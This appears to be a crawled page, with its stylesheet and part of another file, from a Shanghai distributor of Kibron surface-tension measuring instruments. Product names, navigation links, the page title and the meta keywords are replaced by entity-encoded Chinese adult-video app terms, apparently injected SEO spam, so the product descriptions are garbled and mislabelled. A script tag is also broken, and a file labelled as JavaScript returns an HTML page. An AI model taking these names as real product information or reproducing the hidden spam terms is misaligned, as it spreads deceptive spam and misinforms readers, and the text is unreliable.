										<td><img src="/Res/Templates/default/images/tedian/5.png" alt="便携式静态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;"></td>
										<td>"易于使用的高精度仪器，用于表面化学的基础研究；
坚固耐用、操作简单、无需培训，适宜于教学；
检测地下水质量、油体和有机溶剂存在时响应快速；
墨水、制药、电镀行业的理想工具；
检测酸性污水时表现卓越；
一款设计用于户外实验室应用的张力仪。"
										</td>
										<td>"灵敏度和精确度（微量天平分辨率超过0.2微克）；
仅需要非常少的样品体积（最低45微升）；特别适用于使用昂贵材料和有限的样本的实验室；样品快速混合至均匀，热稳定更好；
测量探针经济耐用，不变形；能够实时观测微小表面压力的变化和快速的变化，无信号迟滞现象；
对震动不敏感，无需震动隔离台；容易清洗；可测粘稠样品；测量速度快；"
										</td>
										 
									</tr>
									<tr>
										<td><strong>高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/6.png" alt="高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;"></td>
										<td>"使用标准96孔板的样品平台，与高通量研究及生产兼容；同时测量96个样品；
样品体积为50微升/孔，节约原材料成本，稀释后快速达到平衡；
测试时间为3分钟/板，测量速度比常规方法快100倍；快速开展预实验；
8个平行的高精度微天平和金属测量探针；同时测量4-8个平行样，获得最精确的数据；
每次测量前、测量后，探针自动清洗；操作软件功能全面、简便、直观，自动得到实验结果和关键参数；
可以与机械手及自动液体进样稀释系统集成联用，满足全自动的工业测试需求；
体积小巧，坚固耐用，功能强大；简便易用，维护简易；平均100个混合物的测试，不到3个小时就可以完成。"
										</td>
										<td>Delta-8全自动高通量表面张力测量系统提供Kaw、TSA、临界胶束浓度（CMC）和表观pKa等化合物的物理化学性能的关键参数，主要用于生物物理、表面化学和物理化学领域试样的筛选及表征(新药筛选研究、组合化学研究、表面活性剂CMC研究都是Del-8的核心领域)。
										</td>
										 
									</tr>
								</tbody></table>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div><div id="d23524ed24" class="ftmain">
	<!--友情链接 end-->
	<span class="bortop">友情链接 <span>Link</span></span>
	<div id="d23524ed24" class="linkarea">
								[<a id="d23524ed24" rel="nofollow" href="http://www.iot61.cn/" target="_blank">北斗定位器</a>]
						[<a id="d23524ed24" rel="nofollow" href="http://www.ygxpj.com/" target="_blank">消泡剂厂家</a>]
						[<a id="d23524ed24" rel="nofollow" href="http://www.whjiayifyf.cn/" target="_blank">磁力反应釜</a>]
						[<a id="d23524ed24" rel="nofollow" href="http://www.falande.com.cn/" target="_blank">玻璃钢风机</a>]
						[<a id="d23524ed24" rel="nofollow" href="http://www.hzdaji.com/" target="_blank">粉质仪</a>]
						[<a id="d23524ed24" rel="nofollow" href="http://www.weisi17.cn/" target="_blank">高低温试验箱</a>]
						[<a id="d23524ed24" href="/" target="_blank">高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;</a>]
						[<a id="d23524ed24" rel="nofollow" href="http://www.kyjlx.com/" target="_blank">epe液压油滤芯</a>]
						[<a id="d23524ed24" rel="nofollow" href="http://www.cnsmdp.com/" target="_blank">倒置金相显微镜</a>]
						[<a id="d23524ed24" rel="nofollow" href="http://www.lyhengnuo.com/" target="_blank">自钻式锚杆</a>]
						[<a id="d23524ed24" rel="nofollow" href="http://www.sdjnlc.cn/" target="_blank">超声波测厚仪</a>]
						[<a id="d23524ed24" rel="nofollow" href="http://www.teyu.com.cn/" target="_blank">冷水机</a>]
						[<a id="d23524ed24" rel="nofollow" href="http://zb.zhaobiao.cn/" target="_blank">招标频道</a>]
						[<a id="d23524ed24" rel="nofollow" href="http://www.antai17.com/" target="_blank">双层玻璃反应釜</a>]
						[<a id="d23524ed24" rel="nofollow" href="http://www.qidongmart.com/" target="_blank">金器MINDMAN电磁阀</a>]
						[<a id="d23524ed24" rel="nofollow" href="http://www.bj-landmark.com/" target="_blank">无损密封测试仪</a>]
						[<a id="d23524ed24" rel="nofollow" href="http://www.hzgbcs.com/" target="_blank">超声波车削</a>]
						[<a id="d23524ed24" rel="nofollow" href="http://www.refore-sp.com/" target="_blank">弹簧定制</a>]
						[<a id="d23524ed24" rel="nofollow" href="http://www.tjmuheng.com/" target="_blank">便携式轴重仪</a>]
						[<a id="d23524ed24" rel="nofollow" href="http://www.jingdong.cn/" target="_blank">绝缘橡胶垫</a>]
						[<a id="d23524ed24" rel="nofollow" href="http://www.vocchrs.com/" target="_blank">催化燃烧炉</a>]
						[<a id="d23524ed24" rel="nofollow" href="http://www.sygt168.cn" target="_blank">lims实验室管理系统</a>]
						[<a id="d23524ed24" rel="nofollow" href="http://www.cunlei.net/" target="_blank">污水治理公司</a>]
						[<a id="d23524ed24" rel="nofollow" href="http://www.dtipc.com/" target="_blank">工控机</a>]
						[<a id="d23524ed24" rel="nofollow" href="http://www.shwydq.com/" target="_blank">西威变频器</a>]
						[<a id="d23524ed24" rel="nofollow" href="http://www.21fama.com/" target="_blank">砝码</a>]
						[<a id="d23524ed24" rel="nofollow" href="http://www.joompac.cn" target="_blank">缠绕机</a>]
						[<a id="d23524ed24" rel="nofollow" href="http://www.gengxu.cn/" target="_blank">滤光片</a>]
					</div>
	
	
</div>
<div id="d23524ed24" class="clear"></div>
</div>
</div>
<div id="footer">
	<div id="d23524ed24" class="footnav">
        <a id="d23524ed24" href="/" >网站首页</a> | <a id="d23524ed24" href="/product/index.html">产品中心</a> | <a id="d23524ed24" href="/">&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;</a> | <a id="d23524ed24" href="/lbmfxy/index.html">&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;</a> | <a id="d23524ed24" href="/cwltp/index.html">&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;APP</a> | <a id="d23524ed24" href="/ylhyd/index.html">原理和优点</a> | <a id="d23524ed24" href="/yyjs/index.html">应用领域</a> | <a id="d23524ed24" href="/gykibron/index.html">关于Kibron</a> | <a id="d23524ed24" href="/lunwen/index.html">论文</a> | <a id="d23524ed24" href="/contact/index.html">联系&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;</a> | <a id="d23524ed24" href="/sitemap.html">网站地图</a>
       </div>	<div id="d23524ed24" class="copyright">
		Copyright ©2012  www.quanjingcn.com <a id="d23524ed24" rel="nofollow" href="http://beian.miit.gov.cn" rel="nofollow noopener noreferrer" target="_blank">沪ICP备11049566号</a>
		<p style="padding-top:10px; text-align:center;"><a id="d23524ed24" rel="nofollow" href="http://218.242.124.22:8081/businessCheck/verifKey.do?showType=extShow&serial=9031000020160325231659000000402249-SAIC_SHOW_310000-2017041917224139520&signData=MEUCIQCRQZtcCI42/ybmlykwdVllSo0D4I92zK9l+3NSManB3AIgUUC/AjjeEIT0sZbGIPl3DSp+baajIpjxWZNG28kVliU=" target="_blank"></a></p>
		<p class="icp" style="margin-top: 0;"><img src="http://www.cj2015.org/front/images/beian.png" style="width:20px; margin-right:5px;"><a id="d23524ed24" style="color: #666666" rel="nofollow" href="http://beian.mps.gov.cn/#/query/webSearch?code=31010802001351" rel="noreferrer" target="_blank">沪公网安备31010802001351</a></p>
	</div>
</div>
<script type="text/javascript" src="/res/js/message.js"></script>
<script type="text/javascript" language="javascript" defer="true">InitMessageBox();</script>
<script type="text/javascript" src="http://s4.cnzz.co/z_stat.php?id=1279194531&web_id=1279194531"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?078427f7f0721a263fc53d87c267b240ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="//www.quanjingcn.com/tj.js"></script><a href="/sitemap.xml">网站地图</a></body>
</html>
<!--耗时1.1588008404秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.quanjingcn.com/Res/Templates/default/style/style.css?2025082101
body_size: 4650
content:
@charset "UTF-8"; 

body { font-size:12px; color:#333333; margin:0; text-align:center; background:#ffffff; font-family:"微软雅黑";}	
A:link{text-decoration:none; color:#666666; padding:0; margin:0;}
A:visited{text-decoration:none; color:#666666;}
A:hover{text-decoration:none; color:#666666;}
ol,ul,li{list-style:none;padding:0; margin:0;}
td,th{font-family:Arial,sans-serif;font-size:12px;}
form,table,tr{ padding:0; margin:0;}
html {_overflow-y:scroll;}
*{	padding:0px;margin:0px;text-decoration: none;
list-style: none;} 
h1,h2,h3,h4,h5,h6{font-size:12px;}
img{border: 0;}/*图片边框为0*/
.rfloat{float:right;}/*更多右浮动*/
.clear{clear:both;line-height:0px;}/*清除浮动*/
.checkbox{border: 0px;}/*选择框样式定义 */ 
.button{border: 0px; cursor:pointer; }/*图片按钮样式定义 */ 

/*Header - start*/
.Header {width:100%;height:155px;overflow:hidden;background-color:#fff;border-bottom:8px solid #d6d6d6;}
.headerWrap {width:1000px;overflow:hidden;margin:0 auto;height:155px;background:url(/Res/Templates/default/images/logo.jpg) left top no-repeat;}
.logo,.logo a {width:162px;height:155px;float:left;display:block;}
.adWrap {width:830px;height:155px;float:right;font:14px/40px 'Microsoft YaHei';color:#4e4d4d;}
.adWrap h1 {text-align:center;font:26px/40px 'Microsoft YaHei';color:#1e458a;overflow:hidden;padding:25px 0 4px;}
.adWrap h2 {text-align:center;font:26px/40px 'Microsoft YaHei';color:#1e458a;overflow:hidden;padding:4px 0 4px;}
.adWrap .hotLine {text-align:center;font-size:14px;color:#1e458a;}
.adWrap .hotLine span {font-size:14px;padding-left:15px;}
/*Nav start*/
.Nav {width:830px;height:40px;margin:0 auto;}
.mainNav {width:830px;height:35px;padding-top:2px;}
.mainNav li {float:left;display:inline;text-align:center;width:82px;margin-right:10px;}
.mainNav li a {color:#4e4d4d;display:block;height:32px;width:82px;line-height:32px;} 
.mainNav li a.selected ,.mainNav li a:hover {border-bottom:3px solid #6bb3df;}
/*Nav end*/
/*Header - end*/
/*Banner - start*/
.Banner {position:relative;height:538px;width:100%;background-color:#d6d6d6;}
.Banner li {position:absolute;top:0;left:0;height:538px;width:100%;display:none;}
.Banner li a {width:100%;height:538px;display:block;}
.Banner li img {display:none;height:538px;}
.bannerCtrl {position:absolute;width:100%;height:20px;left:0;bottom:10px;z-index:9;}
#banner_dl {width:1000px;text-align:center;margin:0 auto;}
#banner_dl a {width:16px;height:16px;background:url(/Res/Templates/default/images/icon1.png) no-repeat;display:inline-block;overflow:hidden;margin:0 3px;}
#banner_dl a.cur {background:url(/Res/Templates/default/images/icon2.png) no-repeat;}

.Container {width:100%;margin:0 auto; text-align:left;overflow:hidden;background:url(/Res/Templates/default/images/body_bg.jpg) left top repeat;padding-bottom:15px;}
.mainContent {width:1000px;overflow:hidden;margin:0 auto;}
.mainLeft{float:left;width:240px;}
.mainMidd{float:left;width:500px;margin-left:10px;overflow:hidden;background-color:#fff;height:1030px;}
.mainRight{float:right;width:240px;}
/*mainLeft start*/
/*#proCateBox start*/
.proCate {margin-bottom:10px;overflow:hidden;}
.proCate .h1 {width:240px;height:46px;background-color:#577ec7;color:#fff;}
.proCate .h1 b {padding-left:8px;height:46px;font:16px/46px "Microsoft YaHei";}
.proCate .h1 span {font:14px/46px 'Arial';padding-left:2px;}
.proCate .h1 a.left-side-news {color: #fff;}

.proCate .h1 .b {padding-left:8px;height:46px;font:16px/46px "Microsoft YaHei";}

.proCateCon {width:238px;overflow:hidden;background-color:#fff;border:1px solid #e2e1e1;margin-top:5px;}
.proCateBox {font-size:12px;color:#1d3f7f;width:230px;overflow:hidden;padding:10px 0 0 10px;}
.proCateBox li {float:left;width:220px;overflow:hidden;margin-bottom:6px;}
.proCateBox h1 {float:left;width:185px;height:30px;padding-left:15px;font-size:12px;font-weight:normal;background-color:#d6d6d6;}
.proCateBox h1 a {color:#1d3f7f;line-height:30px;}
.proCateBox h1 a span {padding-right:5px;}
.proCateBox .subMenu {float:left;width:240px;padding:2px 0 0;font-size:12px;}
.proCateBox .two {position:relative;width:240px;}
.proCateBox .two h2 {float:left;width:240px;font-weight:normal;}
.proCateBox .two h2 a {float:left;width:210px;/*height:24px;*/line-height:24px;padding-left:15px;text-indent: -15px;overflow:hidden;color:#1d3f7f;}
.proCateBox .two h2 .select {color:#b11c43;}
/*#proCateBox end*/


/*#proCateBox start2*/
.proCate {margin-bottom:10px;overflow:hidden;}
.proCate .h1 {width:240px;height:46px;background-color:#577ec7;color:#fff;}
.proCate .h1 b {padding-left:8px;height:46px;font:16px/46px "Microsoft YaHei";}
.proCate .h1 span {font:14px/46px 'Arial';padding-left:2px;}
.proCate .h1 a.left-side-news {color: #fff;}

.proCate .h1 .b {padding-left:8px;height:46px;font:16px/46px "Microsoft YaHei";}

.proCateCon {width:238px;overflow:hidden;background-color:#fff;border:1px solid #e2e1e1;margin-top:5px;}
.proCateBox {font-size:12px;color:#1d3f7f;width:230px;overflow:hidden;padding:10px 0 0 10px;}
.proCateBox li {float:left;width:220px;overflow:hidden;margin-bottom:6px;}
.proCateBox .h1-span {float:left;width:185px;height:30px;padding-left:15px;font-size:12px;font-weight:normal;background-color:#d6d6d6;}
.proCateBox .h1-span a {color:#1d3f7f;line-height:30px;}
.proCateBox .h1-span a span {padding-right:5px;}
.proCateBox .subMenu {float:left;width:240px;padding:2px 0 0;font-size:12px;}
.proCateBox .two {position:relative;width:240px;}
.proCateBox .two .h2-span {float:left;width:240px;font-weight:normal;}
.proCateBox .two .h2-span a {float:left;width:210px;/*height:24px;*/line-height:24px;padding-left:15px;text-indent: -15px;overflow:hidden;color:#1d3f7f;}
.proCateBox .two .h2-span .select {color:#b11c43;}
/*#proCateBox end2*/


/*Application Introduction start*/
.proCateCon .appList {overflow:hidden;font-size:12px;line-height:20px;color:#1d3f7f;width:234px;padding-left:4px;}
.appList li {margin:2px 4px 0 0;height:30px; line-height:30px;;}
.appList li a {color:#1d3f7f;}
.appList li a:hover {text-decoration:underline;}
.appList li dl {padding-left:12px;width:100px;overflow:hidden;}
.appList li dl dd {width:100px;height:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.appList li.lastLi {height:40px;}
.appList li.lastLi a {padding-right:10px;}
/*Application Introduction end*/
/*#proBox*/
.proBox {width:500px;overflow:hidden;font-size:12px;}
.proBox .comTitle {height:42px;padding:0 10px;overflow:hidden;width:480px;padding-bottom:3px;background:url(/Res/Templates/default/images/index10.jpg) left bottom repeat-x;}
.proBox .comTitle h1 {font:20px/42px 'Microsoft YaHei';color:#577ec7;float:left;}
.proBox .comTitle h1 span {font:16px/42px 'Arial';}
.proBox .comTitle a {font:12px/42px 'Microsoft YaHei';color:#577ec7;float:right;}

/*probox2*/
.proBox .comTitle .h1 {font:20px/42px 'Microsoft YaHei';color:#577ec7;float:left;}
.proBox .comTitle .h1 span {font:16px/42px 'Arial';}

.proBox .content {width:500px;overflow:hidden;font-size:12px;line-height:18px;color:#5d608d;}
.proBox ul {overflow:hidden;width:500px;}
.proBox ul li {float:left;overflow:hidden;margin:25px 8px 0;width:144px;display:inline;line-height:18px;}
.proBox li span {display:block;text-align:center;color:#5d608d;font-size:12px;}
.proBox li .img {width:142px;border:1px solid #000;height:142px;overflow:hidden;margin-bottom:6px;}
.proBox li .img img {width:142px;height:142px;}
.proBox li span a {display:block;color:#5d608d;}
.proBox li span a:hover {text-decoration:underline;}
.proCateCon .cqList {overflow:hidden;font-size:12px;line-height:24px;color:#1d3f7f;width:232px;padding:0 4px;margin-top:8px;}
.cqList li {width:230px;
    /*height:24px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;*/
}
.cqList li a {color:#1d3f7f;}
.cqList li a:hover {text-decoration:underline;}
.proCateCon .more {width:232px;padding-right:6px;text-align:right;height:20px;margin:5px 0 7px;}
.proCateCon .more a {font:12px/20px 'Microsoft YaHei';color:#577ec7;}
/*2014-02-16*/
.mainMidd {height:635px;}
.bottomWrap {float:none;clear:both;width:1000px;overflow:hidden;}
.bottomWrap .ganYan {float:left;width:750px;}
.bottomWrap .hyNews {float:right;}
.bottomWrap .ganYan h1,.bottomWrap .ganYan .proCateCon,.ganYan .proCateCon .keHuList {width:750px;}
.ganYan .proCateCon .keHuList {padding:10px 0;height:140px;}
.ganYan .proCateCon .keHuList li {float:left;display:inline;width:355px;margin:0 10px;}
.ganYan .proCateCon .keHuList li .pic {width:140px;height:140px;display:block;float:left;}
.ganYan .proCateCon .keHuList li .pic img {width:140px;height:140px;}
.ganYan .proCateCon .keHuList li .txtWrap {float:right;width:205px;height:140px;overflow:hidden;}
.ganYan .proCateCon .keHuList li .txtWrap .more {width:205px;text-align:left;}
.proCateCon td{ padding:13px 5px;}

.imgBox {float:left;overflow:hidden;position:relative;}
.ganYan .imgBox .keHuList {float:left;width:750px;height:400px;}
.ganYan .imgBox .keHuList li {float:left;width:355px;padding:0 10px;margin:0;}
.ganYan .imgBox .keHuList li a {display:block;}
.proCateCon .keHuList {width:200px;overflow:hidden;margin:0 auto;}
.keHuList li {width:200px;overflow:hidden;margin:10px 0;}
.keHuList li .pic {display:block;float:left;width:60px;height:60px;overflow:hidden;margin-right:10px;}
.keHuList li .pic img {width:60px;height:60px;}
.keHuList li p {font:12px/20px 'Microsoft YaHei';color:#000;}
.keHuList li h2 {float:none;clear:both;overflow:hidden;padding:5px 0 4px;font:bold 15px/20px 'Microsoft YaHei';}
.keHuList li h2 a {color:#2e4e88;}
.keHuList li .picCon {font:12px/18px '宋体';color:#1d427f;height:36px;}
.ftmain{ padding:12px 0 5px 0; text-align:center; background:#f0f0f0; margin:0 auto; width:1000px;}
#footer{background:#f0f0f0; margin:0 auto; width:1000px; padding-top:20px;}
.footnav{ padding-bottom:20px;}
.footnav a{ padding:0 3px;}
.mainRight2 {width:750px;overflow:hidden;float:right;background-color:#fff;}
/*Current start*/
.Current {height:45px;width:750px;background:url(/Res/Templates/default/images/currentBg.jpg) left top repeat;line-height:45px;}
.Current p {padding:0 20px;font-size:12px;color:#e0e0e0;}
.Current p a {color:#e0e0e0;padding:0 2px;}
.Current p a:hover {text-decoration:underline;}
.Current p .currPlace {color:#fff;}
/*NewsList*/
.newsList {width:720px;margin:0 auto;overflow:hidden;font-size:12px;line-height:30px;color:#1d3f7f;}
.newsList li {padding-left:10px;overflow:hidden;height:30px;background:url(/Res/Templates/default/images/point.jpg) left center no-repeat;border-bottom:1px dotted #b6b6b6;}
.newsList li a {display:block;float:left;width:580px;height:30px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#1d3f7f;}
.newsList li .date {float:right;}
.newsList li a:hover {color:#00a8a8;}

/*FlipPage*/
.flipPage {width:720px;height:40px;overflow:hidden;font-size:12px;background-color:#e5e5e5;margin:25px auto 15px;text-align:center;line-height:40px;_height:30px;_padding-top:10px;}
.flipPage a {font-size:12px;color:#1d3f7f;padding:0 5px;}
.flipPage a:hover {color:#1d3f7f;}
.flipPage .selPage {color:#1d3f7f;font-weight:bold;} 
.flipPage span {color:#666;padding-left:6px;}
.flipPage span input,.flipPage a,.flipPage a img {vertical-align:middle;}
.flipPage .number {font-size:12px;width:30px;border:1px solid #9bafd5;text-align:center;height:15px;}

/*新闻详细页 - start*/
.zixunDetail {width:720px;margin:0 auto;overflow:hidden;font-size:12px;line-height:24px;color:#1d3f7f;}
.newsEditBox {margin-bottom:15px;font-size:12px;}
.newsEditBox p {font-size:12px;color:#1d3f7f;line-height:26px;text-indent:2em;margin-bottom:10px;}
.newsEditBox a {color:#1d3f7f;}
.newsEditBox p img{max-width:600px}

.newsTitleBox h1{text-align:center;padding:8px 0;font:bold 24px/32px "宋体";color:#1d3f7f;}
.newsTitleBox p{text-align:center;margin-bottom:0px;line-height:20px;}
.newsTitleBox p span{padding-right:10px;font:12px "宋体";color:#1d3f7f;}
.newsTitleBox .line {width:740px;margin:0 auto;line-height:28px;padding-bottom:16px;}

.keyWords {padding:5px;margin-bottom:16px;font-size:12px;color:#1d3f7f;}
.keyWords a {color:#1d3f7f;padding-right:10px;}
.prevNews {margin-bottom:10px;overflow:hidden;padding-left:5px;}
.prevNews b {font-size:12px;font-weight:bold;color:#1d3f7f;}
.prevNews a {text-decoration:underline;color:#1d3f7f;}
.prevNews p {margin-bottom:5px;}

.goBack {width:80px;height:28px;text-align:center;background-color:#d6d6d6;line-height:28px;float:right;margin-bottom:30px;}
.goBack a {color:#303030;display:block;text-align:center;}
.cqWrap {width:720px;overflow:hidden;color:#1d3f7f;line-height:24px;margin:0 auto;}
.cqList2 {width:720px;overflow:hidden;font-size:12px;}
.cqList2 li {overflow:hidden;width:720px;border-bottom:1px dotted #d0d0d0;padding:15px 0;}
.cqList2 .cqCon {width:720px;overflow:hidden;}
.cqList2 .cqCon b,.cqList2 .cqCon p {display:block;float:left;width:690px;}
.cqList2 .cqCon span {display:block;float:left;font:bold 15px/24px 'Arial';color:#00a8a8;width:30px;text-align:center;}

.proDisplay {width:720px;font-size:12px;line-height:24px;color:#1d3f7f;}
.proDisplay li {width:720px;margin-top:25px;padding-bottom:25px;border-bottom:1px dotted #777;overflow:hidden;}
.proDisplay .proImg {width:190px;float:left;height:190px;border:1px solid #e7e7e7;overflow:hidden;}
.proDisplay .proImg img {width:190px;height:190px;}
.proDisplay .proIntro {width:500px;float:right;overflow:hidden;height:192px;}
.proDisplay .proIntro h1 {overflow:hidden;margin-bottom:8px;}
.proDisplay .proIntro h1 a {font:bold 16px/24px 'Microsoft YaHei';color:#1d3f7f;}
.proDisplay .proIntro p a {font-weight:bold;line-height:24px;color:#1d3f7f;}
.proDisplay .proIntro p a:hover {text-decoration:underline;}
.proDisplay .proIntro .advHeight {height:96px;}


.proDisplay .proIntro .h1 {overflow:hidden;margin-bottom:8px;}
.proDisplay .proIntro .h1 a {font:bold 16px/24px 'Microsoft YaHei';color:#1d3f7f;}


.checkProBox .rightBox{float:right;width:240px;height:auto;font-size:12px;line-height:24px;color:#1d3f7f;}
.regBox {height:504px;overflow:hidden;}
.regBox ul {overflow:hidden;font-size:12px;}
.regBox ul li {line-height:24px;padding:0;color:#1d3f7f;margin-bottom:0px;}
.regBox ul li h3 {font:bold 16px/28px 'Microsoft YaHei';color:#577ec7;overflow:hidden;margin-bottom:5px;}
.regBox ul li b {color:#1d3f7f;}
.regBox ul li p {text-indent:2em;line-height:24px;padding-top:4px;}

.beizhu {width:240px;padding-top:14px;margin-top:10px;border-top:1px dotted #d3d3d3;}
.beizhu h3 {color:#1d3f7f;}
.xgpros li{ float:left; width:20%;}
.xgnews li span{ float:right;}
.regWrap {width:240px;height:200px;background:url(/Res/Templates/default/images/proReg.jpg) right bottom no-repeat;margin-top:10px;overflow:hidden;}
.regWrap p {padding:4px 10px;font:12px/18px 'Microsoft YaHei';color:#fff;}
.regWrap .regTitle {width:230px;padding:6px 5px;overflow:hidden;}
.regWrap p .submitBtn {margin-top:10px;}
/*checkProBox end*/

.checkProBox {width:720px;overflow:hidden;margin:0 auto;padding-bottom:15px;}
.checkProBox .leftBox {float:left;width:472px;}
.checkProBox .bigImgBox {width:472px;height:472px;margin-bottom:25px;}
.checkProBox .bigImgBox img {border:1px solid #d9d9d9;}
.checkProBox .smallImgBox {width:472px;height:82px;position:relative;}
.checkProBox .smallImgBox .smallImgList {width:472px;height:82px;overflow:hidden;position:absolute;left:0;}
.checkProBox .smallImgBox .smallImgList ul {float:left;width:10000px;}
.checkProBox .smallImgBox .smallImgList ul li {float:left;padding-right:8px;}
.checkProBox .smallImgBox .smallImgList ul li img {float:left;width:110px;height:80px;border:1px solid #c9c9c9;}
.checkProBox .smallImgBox .smallImgList ul li .select {border:1px solid #f39700;}

/*Product Introduction - start*/
.perColumn {width:720px;overflow:hidden;margin-bottom:20px; padding-left:10px;font-size:12px;line-height:24px;color:#1d3f7f;}
.perColumn .perTitle {width:720px;height:40px;font-size:14px;font-weight:bold;color:#fff;margin-bottom:18px;background-color:#f2f1f2;}
.perColumn .perTitle span {width:124px;height:40px;display:block;font:16px/40px 'Microsoft YaHei';background:url(/Res/Templates/default/images/proTitle01.jpg) no-repeat;padding-left:20px;}
.perColumn h2 {font-family:'Microsoft YaHei';font-size:16px;color:#577ec7;}
.perColumn p {font-size:12px;line-height:24px;color:#1d3f7f;}
.perColumn p img {display:block;margin:8px auto 0;}
/*Product Introduction - end*/

/*Unique Advantages - start*/
.perColumn ul li {overflow:hidden;font-size:12px;line-height:24px;color:#1d3f7f;}
/*Unique Advantages - end*/

/*Related Products Recommend start*/
.perColumn .pcTitle {width:720px;border-bottom:3px solid #577ec7;height:41px;background:none;}
.perColumn .pcTitle span {display:block;float:left;height:41px;width:120px;background:url(/Res/Templates/default/images/proTitle02.jpg) left top no-repeat;text-align:center;font:bold 14px/44px '宋体';padding:0;}
.perColumn .pcTitle a {float:right;font:12px/44px '宋体';color:#577ec7;}
.relatedWrap {width:720px;overflow:hidden;margin-bottom:12px;}
.relatedWrap li {float:left;display:inline;margin:10px 10px 0 0;width:170px;height:198px;overflow:hidden;}
.relatedWrap li.clearMargin {margin-right:0;}
.relatedWrap li span {display:block;width:170px;overflow:hidden;text-align:center;color:#1d3f7f;}
.relatedWrap li a {display:block;color:#1d3f7f;}
.relatedWrap li a img {width:168px;height:168px;border:1px solid #e6e6e6;}
.relatedWrap li .imgName {padding-top:4px;height:24px;overflow:hidden;}
/*Related Products Recommend end*/
/*产品详细页 - end*/


/*网站地图*/
.sitemap{padding:0 20px 30px 20px; text-align:left}
.sitemap *{line-height:25px;}
.sitemap dl { margin-bottom:15px;}
.sitemap dl dt{color:#008878; font-size:15px;font-weight:bold; }
.sitemap a{color:#008878}
.sitemap a:visited{color:#008878;}
.sitemap a:hover{color:#008878;}/* i i s7.c o m */

.bottomWrap .com-info {
    float: left;
    width: 750px;
}
.com-info .h1{width:750px;}
.com-info .proCateCon{width:750px ;}
.com-info .cominfo-box{width:725px;flaot:left;padding:20px;overflow:hidden;}
.cominfo-logo{width:280px;height:280px;margin:0 20px 20px 0;float:left;}
.cominfo-text{line-height:20px;font-size:14px;}
.cominfo-text p{text-indent:2em;}
.mt15{margin-top:15px;}

.page{overflow:hidden;zoom:1;padding:0;clear:both;text-align:center}
.pagination{display:inline-block;padding-left:0;margin:17px 0;border-radius:3px}
.pagination>li{display:inline}
.pagination>li>form{width:auto;height:auto;margin-left:20px;display: none;}
.pagination>li>form>input{width:20px;padding:0 5px;height:30px;background-color:#fff;border-color:#ddd;border-right:0}
.pagination>li>form>button{background-color:#303641;padding:6px 12px;line-height:1.42857143;height:auto}
.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;background-color:#fff;border:1px solid #ddd;margin-left:-1px}
.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:3px;border-top-left-radius:3px}
.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{background-color:#f5f5f6}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:0;color:#fff;background-color:#303641;border-color:#303641;cursor:default}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#999;background-color:#fff;border-color:#ddd;cursor:not-allowed}
.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:15px}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}
.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:11px}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:2px;border-top-left-radius:2px}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:2px;border-top-right-radius:2px}


.bottomWrap .tedian,.bottomWrap .com-info-tedian,.com-info-tedian .h1,.bottomWrap .tedian .proCateCon-tedian{width:1000px;}
.com-info-tedian .cominfo-box-tedian{width:980px}
.proCateCon-tedian td{padding:13px 10px}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.quanjingcn.com/res/js/message.js
body_size: 11997
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
	<title>高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;|动态界面张力测定仪器-芬兰Kibron-上海&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;科技有限公司</title>
	<meta name="keywords" content="&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;,界面张力仪,&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;,芬兰Kibron" />
